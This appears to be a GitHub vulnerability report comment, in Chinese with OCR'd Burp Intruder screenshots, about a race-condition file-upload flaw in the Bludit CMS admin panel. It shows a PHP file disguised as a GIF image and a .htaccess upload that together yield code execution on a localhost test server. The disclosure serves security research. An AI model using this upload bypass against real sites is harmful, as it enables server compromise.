 克里斯塔萨 评论 on 8 Sep 2019
作者
它还可以通过两个帐户同时上传文件，一个帐户上传.htaccess文件，另一个帐户上传邪恶文件来执行代
码。
Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error
338 null 200
339 null 200
340 null 200
341 null 200
342 null 200
343 null 200
344 null 200
345 null 200
346 null 200
347 null 200
348 null 200
349 null 200
350 null 200
351 null 200
Request Response
Raw Params Headers Hex
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
-----------------------------822425923207
Content-Disposition: form-data; name="images[]"; filename="shell.php"
Content-Type: image/gif
GIF89a
<?php phpinfo(); ?>
-----------------------------822425923207
? < + > Type a search term
Finished
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout
315 null 200
316 null 200
317 null 200
318 null 200
319 null 200
320 null 200
321 null 200
322 null 200
323 null 200
324 null 200
325 null 200
326 null 200
327 null 200
328 null 200
Request Response
Raw Params Headers Hex
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
-----------------------------41741256828006
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine off
-----------------------------41741256828006
Content-Disposition: form-data; name="uuid"
? < + > Type a search term
Finished
Intruder attack 21
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Con
897 null 404 424
898 null 404 424
899 null 404 424
900 null 404 424
901 null 404 424
902 null 404 424
903 null 200 106281
904 null 404 424
905 null 404 424
906 null 404 424
907 null 404 424
908 null 404 424
909 null 404 424
910 null 404 424
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 08 Sep 2019 11:33:05 GMT
Keep-Alive: timeout=58
Server: Apache/2.4.38 (Win64) PHP/7.3.2
X-Powered-By: PHP/7.3.2
X-Xdebug-Profile-Filename: C:\php\xdebug\cachegrind.out.2752
Content-Length: 106009
GIF89a
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
? < + > Type a search term
Finished